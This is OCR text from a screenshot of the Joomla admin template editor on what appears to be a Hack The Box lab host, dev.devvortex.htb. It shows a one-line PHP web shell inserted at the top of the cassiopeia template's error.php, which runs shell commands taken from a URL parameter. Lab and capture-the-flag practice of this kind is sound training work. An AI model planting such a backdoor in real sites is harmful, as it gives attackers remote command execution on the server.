 Templates: Customise (Ca
dev.devvortex.htb/templates/
Screenshot_2024-01-19_22_5
dev.devvortex.htb/administrator/index.php?option=com_templates&view
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template
"cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
1 <?php
2 if (isset($_GET['cmd'])) system($_GET['cmd']);
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc.